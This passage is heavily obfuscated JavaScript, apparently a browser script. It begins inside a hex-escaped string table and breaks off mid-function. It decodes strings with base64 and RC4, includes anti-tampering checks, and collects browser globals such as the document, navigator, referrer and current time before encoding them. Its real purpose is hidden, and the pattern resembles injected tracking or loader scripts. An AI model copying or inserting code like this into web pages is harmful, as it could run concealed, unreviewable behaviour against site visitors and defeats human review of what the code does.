','\x4f\x58\x5a\x79','\x5a\x63\x4b\x77\x77\x72\x6a\x43\x67\x41\x59\x55','\x55\x47\x51\x50\x77\x70\x66\x43\x6c\x38\x4b\x38\x77\x36\x62\x44\x75\x4d\x4f\x71\x77\x37\x49\x66\x4e\x56\x54\x43\x71\x38\x4f\x70\x65\x45\x7a\x43\x6b\x54\x68\x38\x77\x72\x2f\x43\x68\x73\x4f\x58\x52\x58\x52\x69\x77\x72\x67\x70\x64\x73\x4f\x59\x47\x7a\x4c\x44\x76\x32\x62\x43\x68\x63\x4b\x52\x77\x36\x39\x35\x44\x52\x78\x33\x48\x6a\x34\x2b\x77\x35\x2f\x43\x6d\x33\x4d\x6c\x57\x56\x45\x65\x47\x44\x37\x44\x6d\x38\x4b\x70\x48\x43\x59\x6f\x77\x37\x4a\x4a\x46\x52\x56\x38\x64\x38\x4b\x55','\x77\x34\x2f\x43\x6a\x79\x38\x3d','\x77\x6f\x48\x43\x6e\x77\x6a\x44\x71\x41\x3d\x3d','\x54\x51\x4e\x65','\x77\x72\x78\x65\x77\x70\x52\x56\x77\x36\x70\x65\x77\x35\x35\x4d\x77\x6f\x6a\x44\x6b\x33\x55\x3d','\x57\x4d\x4f\x59\x77\x34\x73\x4f\x77\x34\x6f\x3d','\x66\x73\x4f\x4e\x56\x63\x4f\x7a\x66\x32\x44\x44\x71\x38\x4f\x68','\x50\x79\x50\x44\x75\x38\x4b\x47\x77\x36\x63\x6c','\x77\x70\x30\x34\x41\x56\x4a\x35\x41\x6c\x33\x43\x67\x73\x4b\x4e\x77\x6f\x76\x43\x6e\x6c\x6f\x57\x4e\x46\x52\x68\x63\x38\x4b\x45\x77\x6f\x64\x47\x77\x35\x49\x48\x54\x79\x48\x44\x75\x4d\x4b\x57\x77\x70\x46\x58\x48\x4d\x4f\x59\x77\x37\x67\x61\x43\x63\x4f\x47\x48\x4d\x4f\x78\x77\x34\x58\x44\x70\x78\x59\x5a','\x5a\x63\x4b\x36\x77\x72\x45\x3d','\x58\x7a\x5a\x54','\x58\x38\x4f\x35\x77\x36\x76\x44\x6d\x68\x56\x68\x51\x67\x42\x42\x77\x71\x56\x57\x77\x6f\x4c\x43\x6b\x77\x3d\x3d','\x4a\x38\x4b\x5a\x77\x36\x55\x3d','\x77\x36\x46\x59\x77\x70\x67\x3d','\x61\x38\x4f\x33\x77\x37\x55\x69\x42\x6c\x54\x43\x6f\x4d\x4f\x4b\x45\x32\x37\x44\x6a\x79\x6f\x31\x55\x73\x4f\x58\x43\x63\x4b\x31\x4e\x63\x4b\x5a\x77\x36\x6a\x44\x6a\x73\x4f\x53\x77\x36\x6a\x43\x76\x7a\x7a\x44\x6e\x38\x4f\x56\x51\x4d\x4b\x55\x4c\x4d\x4f\x34\x43\x51\x59\x47','\x77\x70\x6e\x44\x75\x38\x4b\x50\x64\x51\x3d\x3d','\x56\x48\x51\x46\x77\x35\x73\x44\x77\x72\x41\x3d','\x63\x63\x4b\x36\x42\x41\x3d\x3d','\x4d\x73\x4f\x65\x65\x51\x3d\x3d','\x52\x47\x45\x45\x77\x35\x34\x3d','\x4e\x56\x46\x74\x53\x67\x3d\x3d','\x42\x6e\x76\x43\x6d\x73\x4f\x56','\x56\x73\x4b\x53\x58\x67\x3d\x3d','\x59\x6c\x41\x4d','\x46\x58\x7a\x43\x6a\x4d\x4f\x63\x58\x38\x4b\x37\x77\x72\x4a\x54\x77\x34\x37\x43\x72\x67\x73\x39\x43\x41\x3d\x3d','\x56\x63\x4f\x6d\x77\x36\x6b\x3d','\x4a\x6c\x56\x53','\x4f\x41\x7a\x44\x76\x4d\x4f\x5a\x77\x36\x54\x43\x75\x30\x37\x43\x6c\x6d\x66\x43\x71\x54\x48\x43\x75\x32\x46\x7a\x62\x54\x74\x6b\x49\x33\x38\x6d\x47\x43\x78\x4e\x62\x4d\x4f\x31\x77\x71\x66\x43\x6a\x47\x78\x6e\x4e\x4d\x4f\x62\x47\x38\x4b\x2b\x4e\x67\x3d\x3d','\x77\x6f\x41\x65\x49\x7a\x37\x44\x6d\x51\x4e\x64','\x66\x73\x4b\x34\x58\x67\x3d\x3d','\x77\x70\x51\x42\x41\x38\x4b\x72\x77\x71\x63\x72','\x62\x4d\x4b\x79\x41\x79\x6a\x43\x6e\x63\x4b\x38\x77\x6f\x31\x76','\x65\x4d\x4f\x6d\x77\x35\x73\x3d','\x77\x71\x6c\x38\x52\x41\x35\x67\x50\x46\x49\x3d','\x4e\x69\x62\x44\x70\x55\x49\x73\x77\x37\x4c\x44\x67\x63\x4b\x66\x4b\x41\x3d\x3d','\x4a\x38\x4f\x48\x77\x35\x49\x2f\x43\x6c\x6e\x43\x74\x51\x3d\x3d','\x77\x72\x35\x78\x77\x6f\x63\x3d','\x51\x4d\x4f\x59\x77\x35\x45\x53\x77\x34\x68\x67\x77\x35\x4c\x44\x74\x38\x4b\x48','\x45\x38\x4f\x31\x66\x52\x72\x43\x76\x57\x37\x43\x6f\x38\x4b\x4c\x77\x72\x45\x6d\x66\x44\x38\x5a\x44\x4d\x4f\x6d\x45\x38\x4b\x36\x43\x41\x3d\x3d','\x43\x73\x4b\x56\x77\x37\x5a\x53','\x77\x70\x4c\x43\x70\x69\x62\x43\x6f\x33\x73\x70\x77\x37\x67\x3d','\x4a\x4d\x4b\x66\x51\x73\x4f\x7a\x77\x36\x59\x2f\x77\x72\x72\x43\x67\x68\x48\x44\x6a\x38\x4b\x74\x61\x73\x4f\x4c\x41\x68\x67\x3d','\x77\x71\x66\x44\x71\x73\x4b\x58\x64\x44\x77\x3d','\x77\x70\x6c\x45\x4a\x58\x6a\x44\x6a\x31\x30\x3d','\x5a\x77\x30\x51','\x77\x35\x7a\x44\x70\x55\x45\x6f\x77\x34\x55\x68\x4a\x6e\x58\x43\x6f\x63\x4f\x63\x64\x4d\x4f\x2b\x41\x42\x50\x43\x71\x63\x4b\x50\x77\x6f\x6f\x3d','\x58\x6a\x41\x53\x51\x47\x4d\x3d','\x52\x54\x6c\x57\x77\x35\x33\x44\x70\x63\x4b\x72','\x44\x44\x58\x44\x75\x51\x3d\x3d','\x63\x38\x4b\x4c\x46\x4d\x4f\x39\x77\x70\x45\x33','\x77\x71\x77\x46\x43\x67\x3d\x3d','\x61\x41\x68\x7a','\x52\x38\x4b\x30\x77\x72\x51\x3d','\x54\x4d\x4b\x32\x77\x36\x49\x3d','\x77\x36\x66\x43\x6c\x63\x4b\x59','\x4f\x47\x2f\x43\x69\x77\x3d\x3d','\x49\x43\x44\x44\x6f\x46\x55\x4a\x77\x37\x54\x44\x69\x38\x4b\x66\x44\x63\x4b\x30','\x77\x70\x50\x43\x68\x63\x4b\x74\x77\x72\x66\x44\x6e\x57\x49\x3d','\x5a\x73\x4b\x54\x77\x37\x62\x43\x6d\x6a\x51\x35','\x77\x35\x42\x4d\x77\x37\x30\x3d','\x77\x70\x5a\x4a\x4b\x6d\x33\x44\x75\x6b\x45\x3d','\x59\x73\x4f\x77\x77\x37\x59\x3d','\x63\x63\x4b\x2f\x57\x48\x33\x44\x6e\x38\x4f\x46','\x77\x72\x2f\x43\x67\x4d\x4b\x72','\x52\x73\x4b\x45\x4a\x41\x3d\x3d','\x59\x4d\x4f\x2f\x77\x36\x30\x3d','\x77\x72\x46\x32\x77\x6f\x48\x44\x68\x43\x6e\x44\x6f\x63\x4f\x72\x4a\x48\x77\x4a','\x63\x38\x4b\x4c\x46\x4d\x4f\x39\x77\x70\x4d\x73\x77\x36\x2f\x43\x6d\x32\x58\x44\x68\x77\x3d\x3d','\x56\x73\x4f\x6a\x77\x37\x30\x3d','\x77\x6f\x34\x54\x4d\x54\x2f\x44\x75\x52\x41\x3d','\x77\x34\x50\x43\x68\x6a\x6f\x3d','\x4a\x4d\x4f\x6e\x77\x37\x51\x3d','\x51\x63\x4f\x67\x61\x41\x3d\x3d','\x44\x78\x7a\x44\x68\x77\x3d\x3d','\x54\x52\x2f\x44\x6c\x77\x3d\x3d','\x64\x44\x76\x44\x6c\x4d\x4f\x46\x77\x34\x62\x43\x72\x67\x3d\x3d','\x77\x72\x37\x43\x74\x4d\x4b\x49','\x77\x37\x4c\x43\x70\x67\x74\x62\x47\x53\x76\x44\x71\x58\x4c\x44\x74\x52\x37\x44\x76\x56\x66\x44\x70\x38\x4b\x56\x64\x73\x4b\x6b\x77\x36\x6e\x43\x6f\x51\x44\x44\x67\x4d\x4f\x2f\x4a\x63\x4f\x76\x77\x71\x50\x43\x68\x73\x4b\x79\x54\x69\x52\x78\x77\x71\x4d\x58\x77\x6f\x4a\x55\x77\x70\x30\x55\x43\x7a\x6e\x43\x6c\x41\x37\x44\x6d\x4d\x4b\x71\x5a\x4d\x4f\x46\x77\x36\x58\x44\x69\x51\x50\x43\x75\x63\x4b\x67\x4f\x33\x72\x43\x6e\x79\x5a\x4d\x77\x35\x62\x44\x6c\x7a\x51\x6a\x77\x70\x54\x44\x69\x30\x39\x4f\x64\x54\x4a\x45','\x77\x36\x4a\x69\x77\x35\x58\x44\x69\x6c\x37\x44\x73\x73\x4b\x2b\x50\x51\x34\x42\x77\x35\x34\x3d','\x77\x36\x46\x61\x77\x70\x64\x76\x77\x36\x6f\x3d','\x57\x38\x4b\x6b\x77\x34\x76\x43\x73\x4d\x4f\x46','\x52\x63\x4f\x54\x77\x36\x67\x3d','\x61\x63\x4b\x65\x77\x37\x6e\x43\x6a\x77\x45\x6c','\x59\x38\x4b\x57\x46\x38\x4f\x38\x77\x71\x51\x78','\x65\x63\x4b\x4e\x45\x63\x4f\x71\x77\x71\x67\x4d\x77\x36\x30\x3d','\x4d\x44\x33\x44\x6f\x31\x51\x2b\x77\x36\x6b\x3d','\x41\x38\x4f\x51\x77\x35\x51\x6b\x77\x36\x76\x44\x6c\x4d\x4b\x4a','\x77\x35\x46\x4b\x4b\x67\x33\x43\x67\x4d\x4f\x56','\x49\x30\x42\x78\x58\x77\x3d\x3d','\x42\x73\x4b\x35\x47\x63\x4f\x50\x45\x73\x4f\x6b','\x47\x73\x4f\x55\x56\x67\x3d\x3d','\x77\x36\x58\x43\x68\x78\x6a\x43\x6b\x69\x72\x43\x67\x41\x3d\x3d','\x77\x6f\x4c\x43\x6d\x68\x66\x44\x71\x63\x4f\x46','\x77\x71\x64\x45\x4c\x46\x72\x44\x67\x30\x55\x3d','\x57\x38\x4b\x6e\x77\x36\x54\x44\x6c\x78\x77\x6a\x4f\x54\x48\x44\x6f\x73\x4b\x44\x51\x56\x62\x44\x6c\x78\x51\x3d','\x77\x34\x4c\x43\x76\x32\x50\x44\x68\x32\x35\x78\x77\x36\x45\x67\x4a\x63\x4b\x58\x4f\x57\x6f\x33\x58\x44\x5a\x38\x46\x38\x4b\x41\x77\x70\x78\x75\x77\x70\x50\x44\x6a\x45\x76\x44\x75\x45\x49\x30\x77\x71\x33\x43\x75\x63\x4b\x4d\x41\x33\x55\x3d','\x42\x58\x37\x43\x68\x63\x4f\x55\x58\x77\x3d\x3d','\x61\x73\x4f\x36\x77\x35\x77\x3d','\x56\x6a\x35\x48','\x77\x35\x70\x50\x41\x4d\x4f\x45\x43\x63\x4b\x65','\x4e\x57\x4e\x6d','\x42\x77\x48\x44\x6a\x51\x3d\x3d','\x52\x4d\x4f\x57\x77\x34\x34\x56','\x47\x6d\x76\x43\x68\x38\x4f\x61\x58\x38\x4b\x32','\x77\x35\x52\x33\x77\x35\x41\x3d','\x5a\x73\x4b\x54\x77\x37\x62\x43\x6d\x6a\x59\x69\x50\x6a\x58\x44\x6b\x38\x4b\x6f','\x77\x35\x4a\x51\x77\x37\x73\x3d','\x61\x6a\x6a\x44\x6c\x38\x4b\x61\x54\x33\x51\x3d','\x77\x6f\x58\x43\x68\x53\x6a\x44\x74\x4d\x4f\x44\x77\x37\x44\x43\x6a\x33\x41\x3d','\x48\x41\x6e\x44\x6f\x38\x4f\x2f\x65\x77\x3d\x3d','\x42\x73\x4f\x62\x77\x35\x34\x6d\x77\x36\x66\x44\x73\x77\x3d\x3d','\x42\x57\x4c\x43\x6d\x77\x3d\x3d','\x57\x73\x4b\x6b\x77\x34\x6a\x43\x6e\x51\x45\x67\x4c\x44\x4d\x3d','\x66\x38\x4b\x4d\x77\x37\x30\x3d','\x42\x54\x33\x44\x69\x77\x3d\x3d','\x54\x38\x4f\x50\x77\x34\x73\x3d','\x77\x6f\x77\x4e\x50\x41\x3d\x3d','\x48\x32\x58\x43\x75\x77\x3d\x3d','\x55\x52\x6e\x44\x67\x77\x3d\x3d','\x77\x6f\x50\x43\x6d\x4d\x4b\x75\x77\x72\x62\x44\x71\x47\x51\x3d','\x77\x70\x70\x4f\x42\x38\x4f\x45\x47\x4d\x4b\x46\x49\x6d\x77\x3d','\x4a\x73\x4f\x52\x4f\x77\x3d\x3d','\x50\x43\x50\x44\x71\x73\x4b\x64','\x77\x37\x56\x69\x4b\x67\x3d\x3d','\x4f\x48\x55\x54\x77\x72\x6c\x32\x46\x6a\x58\x44\x6b\x78\x44\x44\x67\x73\x4b\x33\x4e\x58\x62\x44\x75\x48\x63\x72\x77\x34\x76\x43\x6e\x55\x4e\x5a\x77\x34\x34\x37\x77\x37\x6c\x50\x77\x34\x38\x69\x77\x6f\x2f\x44\x6b\x51\x62\x43\x6b\x38\x4b\x76\x77\x36\x6e\x43\x69\x30\x66\x44\x76\x30\x50\x44\x69\x54\x51\x36\x54\x51\x3d\x3d','\x77\x6f\x45\x65\x50\x69\x72\x44\x6a\x41\x77\x3d','\x77\x6f\x41\x41\x44\x4d\x4b\x39\x77\x6f\x73\x7a\x54\x63\x4f\x51\x61\x56\x63\x3d','\x77\x72\x62\x43\x75\x4d\x4f\x2b','\x43\x33\x56\x34\x77\x70\x49\x3d','\x4c\x68\x37\x44\x70\x63\x4f\x4b\x61\x77\x33\x43\x72\x51\x3d\x3d','\x45\x73\x4f\x50\x77\x36\x67\x3d','\x4f\x68\x37\x44\x70\x63\x4f\x4b\x61\x77\x33\x43\x72\x51\x3d\x3d','\x77\x70\x67\x71\x48\x77\x3d\x3d','\x77\x72\x45\x66\x49\x41\x3d\x3d','\x55\x63\x4b\x65\x77\x35\x55\x35\x77\x36\x50\x44\x73\x73\x4b\x64\x47\x63\x4b\x67\x52\x67\x3d\x3d','\x77\x34\x6c\x41\x41\x79\x66\x43\x6f\x4d\x4f\x75\x77\x34\x4e\x6b\x77\x71\x6e\x44\x72\x6b\x59\x3d','\x77\x37\x46\x46\x77\x70\x52\x74\x77\x37\x64\x4a','\x77\x71\x7a\x44\x6a\x63\x4b\x74','\x54\x73\x4b\x33\x77\x34\x63\x3d','\x77\x34\x4c\x43\x70\x73\x4b\x54','\x62\x73\x4b\x70\x77\x37\x34\x3d'];(function(_0x43cee2,_0x426fd6){var _0x227c18=function(_0x2c47e1){while(--_0x2c47e1){_0x43cee2['\x70\x75\x73\x68'](_0x43cee2['\x73\x68\x69\x66\x74']());}};var _0x2a4516=function(){var _0xc59485={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2cb928,_0x3e1d23,_0x5259a1,_0x446bbd){_0x446bbd=_0x446bbd||{};var _0x58ad64=_0x3e1d23+'\x3d'+_0x5259a1;var _0x2e11de=0x0;for(var _0x2e11de=0x0,_0x3714c7=_0x2cb928['\x6c\x65\x6e\x67\x74\x68'];_0x2e11de<_0x3714c7;_0x2e11de++){var _0x2ff664=_0x2cb928[_0x2e11de];_0x58ad64+='\x3b\x20'+_0x2ff664;var _0x2789dc=_0x2cb928[_0x2ff664];_0x2cb928['\x70\x75\x73\x68'](_0x2789dc);_0x3714c7=_0x2cb928['\x6c\x65\x6e\x67\x74\x68'];if(_0x2789dc!==!![]){_0x58ad64+='\x3d'+_0x2789dc;}}_0x446bbd['\x63\x6f\x6f\x6b\x69\x65']=_0x58ad64;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x21b07c,_0xce68ce){_0x21b07c=_0x21b07c||function(_0x103bd1){return _0x103bd1;};var _0x315e3c=_0x21b07c(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xce68ce['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9d4ea6=function(_0x62e7a5,_0x24ea7b){_0x62e7a5(++_0x24ea7b);};_0x9d4ea6(_0x227c18,_0x426fd6);return _0x315e3c?decodeURIComponent(_0x315e3c[0x1]):undefined;}};var _0x55a927=function(){var _0xdfa1de=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xdfa1de['\x74\x65\x73\x74'](_0xc59485['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc59485['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x55a927;var _0x903cf0='';var _0x12953f=_0xc59485['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x12953f){_0xc59485['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x12953f){_0x903cf0=_0xc59485['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc59485['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2a4516();}(_0x7b79,0x146));var _0x97b7=function(_0x43cee2,_0x426fd6){_0x43cee2=_0x43cee2-0x0;var _0x227c18=_0x7b79[_0x43cee2];if(_0x97b7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xd1b8d4=function(){return this;};var _0x2a4516=_0xd1b8d4();var _0xc59485='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2a4516['\x61\x74\x6f\x62']||(_0x2a4516['\x61\x74\x6f\x62']=function(_0x2cb928){var _0x3e1d23=String(_0x2cb928)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5259a1=0x0,_0x446bbd,_0x58ad64,_0x97f1aa=0x0,_0x2e11de='';_0x58ad64=_0x3e1d23['\x63\x68\x61\x72\x41\x74'](_0x97f1aa++);~_0x58ad64&&(_0x446bbd=_0x5259a1%0x4?_0x446bbd*0x40+_0x58ad64:_0x58ad64,_0x5259a1++%0x4)?_0x2e11de+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x446bbd>>(-0x2*_0x5259a1&0x6)):0x0){_0x58ad64=_0xc59485['\x69\x6e\x64\x65\x78\x4f\x66'](_0x58ad64);}return _0x2e11de;});}());var _0x3714c7=function(_0x2ff664,_0x2789dc){var _0x21b07c=[],_0xce68ce=0x0,_0x103bd1,_0x315e3c='',_0x9d4ea6='';_0x2ff664=atob(_0x2ff664);for(var _0x62e7a5=0x0,_0x24ea7b=_0x2ff664['\x6c\x65\x6e\x67\x74\x68'];_0x62e7a5<_0x24ea7b;_0x62e7a5++){_0x9d4ea6+='\x25'+('\x30\x30'+_0x2ff664['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x62e7a5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2ff664=decodeURIComponent(_0x9d4ea6);for(var _0x55a927=0x0;_0x55a927<0x100;_0x55a927++){_0x21b07c[_0x55a927]=_0x55a927;}for(_0x55a927=0x0;_0x55a927<0x100;_0x55a927++){_0xce68ce=(_0xce68ce+_0x21b07c[_0x55a927]+_0x2789dc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x55a927%_0x2789dc['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x103bd1=_0x21b07c[_0x55a927];_0x21b07c[_0x55a927]=_0x21b07c[_0xce68ce];_0x21b07c[_0xce68ce]=_0x103bd1;}_0x55a927=0x0;_0xce68ce=0x0;for(var _0xdfa1de=0x0;_0xdfa1de<_0x2ff664['\x6c\x65\x6e\x67\x74\x68'];_0xdfa1de++){_0x55a927=(_0x55a927+0x1)%0x100;_0xce68ce=(_0xce68ce+_0x21b07c[_0x55a927])%0x100;_0x103bd1=_0x21b07c[_0x55a927];_0x21b07c[_0x55a927]=_0x21b07c[_0xce68ce];_0x21b07c[_0xce68ce]=_0x103bd1;_0x315e3c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2ff664['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xdfa1de)^_0x21b07c[(_0x21b07c[_0x55a927]+_0x21b07c[_0xce68ce])%0x100]);}return _0x315e3c;};_0x97b7['\x72\x63\x34']=_0x3714c7;_0x97b7['\x64\x61\x74\x61']={};_0x97b7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x903cf0=_0x97b7['\x64\x61\x74\x61'][_0x43cee2];if(_0x903cf0===undefined){if(_0x97b7['\x6f\x6e\x63\x65']===undefined){var _0x12953f=function(_0x524a18){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x524a18;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x12953f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x15528e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x15528e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x12953f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x466dbd){if(!Boolean(~_0x466dbd)){return _0x466dbd;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x12953f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4f6777){for(var _0xaedda7=0x0,_0x52241a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xaedda7<_0x52241a;_0xaedda7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x52241a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4f6777(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x12953f(_0x97b7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x97b7['\x6f\x6e\x63\x65']=!![];}_0x227c18=_0x97b7['\x72\x63\x34'](_0x227c18,_0x426fd6);_0x97b7['\x64\x61\x74\x61'][_0x43cee2]=_0x227c18;}else{_0x227c18=_0x903cf0;}return _0x227c18;};(function(){var _0x416122=function(){var _0x43cee2=!![];return function(_0x426fd6,_0x227c18){var _0x2c47e1=_0x43cee2?function(){if(_0x227c18){var _0x878c1b=_0x227c18['\x61\x70\x70\x6c\x79'](_0x426fd6,arguments);_0x227c18=null;return _0x878c1b;}}:function(){};_0x43cee2=![];return _0x2c47e1;};}();var _0x5532bc={'\x43\x47\x52':function _0x2fb6d8(_0x2f440e){return _0x2f440e();},'\x78\x71\x58':function _0x19d09f(_0x41dd5c,_0x4002f8){return _0x41dd5c+_0x4002f8;},'\x75\x51\x4f':function _0xc0f55a(_0x4f0f50,_0x5df64a){return _0x4f0f50*_0x5df64a;},'\x52\x77\x4d':function _0x38f45f(_0x4d2559,_0x443728){return _0x4d2559+_0x443728;},'\x78\x57\x56':function _0xb31e5(_0x385b56,_0x23e907){return _0x385b56+_0x23e907;},'\x4b\x4c\x50':function _0x5907a5(_0x5e8308,_0x48b87e){return _0x5e8308+_0x48b87e;},'\x6b\x52\x69':function _0x5945bf(_0x571407,_0x304960){return _0x571407+_0x304960;},'\x58\x57\x5a':function _0x30e01a(_0x3a9e,_0xafef15){return _0x3a9e/_0xafef15;},'\x4e\x52\x53':function _0x241556(_0x26cc57,_0x32f643){return _0x26cc57%_0x32f643;},'\x6b\x73\x51':function _0x4427ca(_0x29f24f,_0x9670ce){return _0x29f24f(_0x9670ce);},'\x46\x72\x6e':function _0xeeb97d(_0x592351,_0x4a563f){return _0x592351>_0x4a563f;},'\x66\x41\x70':function _0x567eb8(_0x2bd88b){return _0x2bd88b();},'\x6f\x55\x42':function _0x1d2aaf(_0x4e87a3,_0x5a222e){return _0x4e87a3==_0x5a222e;},'\x44\x54\x51':function _0x24ea50(_0x366980,_0x47d967){return _0x366980(_0x47d967);},'\x44\x6d\x55':function _0x252393(_0xf82e61,_0x180c64){return _0xf82e61!==_0x180c64;},'\x74\x68\x4e':function _0x30c548(_0xc2ff3d,_0x4603a3){return _0xc2ff3d==_0x4603a3;},'\x6e\x53\x70':function _0x45408a(_0x63d597,_0x15d567){return _0x63d597-_0x15d567;},'\x49\x67\x58':function _0x122bf2(_0x530443){return _0x530443();},'\x79\x67\x64':function _0x5b4e88(_0x1fca8a,_0x6e8fe9){return _0x1fca8a(_0x6e8fe9);},'\x44\x45\x67':function _0x59dc65(_0x4b4f2d,_0x45de6a){return _0x4b4f2d(_0x45de6a);},'\x71\x70\x50':function _0x12e6a9(_0x131256,_0x4fdea6){return _0x131256+_0x4fdea6;}};var _0x25b7ed=this[_0x97b7('0x0', '\x75\x32\x6c\x71')];var _0x46d967=_0x25b7ed[_0x97b7('0x1', '\x25\x47\x5d\x35')];var _0xa4fedf='';var _0x2ed5b8='';if(_0x5532bc[_0x97b7('0x2', '\x38\x25\x55\x24')](typeof _0x25b7ed[_0x97b7('0x3', '\x26\x6a\x35\x41')],_0x97b7('0x4', '\x45\x7a\x64\x29'))){_0xa4fedf=_0x25b7ed[_0x97b7('0x5', '\x34\x23\x49\x53')];_0x2ed5b8=_0xa4fedf[_0x97b7('0x6', '\x59\x47\x33\x4f')];}var _0x22bcc5=_0x25b7ed[_0x97b7('0x7', '\x5d\x73\x53\x74')];var _0x44567d=_0x25b7ed[_0x97b7('0x8', '\x5a\x5a\x37\x49')];var _0x53eee8=new _0x25b7ed[_0x97b7('0x9', '\x24\x67\x79\x67')]()[_0x97b7('0xa', '\x33\x64\x77\x47')]();var _0xaedf68='';function _0x5b6fce(_0x57c143){var _0x188810={'\x4a\x4d\x6e':function _0xce9918(_0x1207fd,_0xbb2ab2){return _0x1207fd<_0xbb2ab2;},'\x51\x4e\x68':function _0x2a605d(_0xd06e00,_0x3d0b9c){return _0xd06e00&_0x3d0b9c;},'\x4f\x6d\x67':function _0x563d6c(_0x9f7e59,_0x1e9e19){return _0x9f7e59|_0x1e9e19;},'\x4e\x59\x44':function _0x5e9bc8(_0x14a509,_0x11b4d3){return _0x14a509<<_0x11b4d3;},'\x4e\x61\x62':function _0x43e2c6(_0x532c53,_0x463f3d){return _0x532c53&_0x463f3d;},'\x49\x4d\x75':function _0x2f35f5(_0xf6ed02,_0x543e6f){return _0xf6ed02>>_0x543e6f;},'\x4b\x42\x6e':function _0x1f9c61(_0x593390,_0x4b93e8){return _0x593390&_0x4b93e8;},'\x6a\x68\x73':function _0x5b5617(_0x5956d5,_0x432f52){return _0x5956d5==_0x432f52;},'\x45\x6e\x4d':function _0x21cb98(_0x26d1fb,_0x29f582){return _0x26d1fb>>_0x29f582;},'\x52\x67\x56':function _0x3b892f(_0x34e12f,_0x1b4723){return _0x34e12f>>_0x1b4723;}};var _0x276a48=_0x97b7('0xb', '\x48\x30\x57\x24')[_0x97b7('0xc', '\x54\x71\x79\x59')]('\x7c'),_0x173e66=0x0;while(!![]){switch(_0x276a48[_0x173e66++]){case'\x30':return _0x2082c0;continue;case'\x31':_0x5f57ca=_0x57c143[_0x97b7('0xd', '\x58\x34\x64\x44')];continue;case'\x32':while(_0x188810[_0x97b7('0xe', 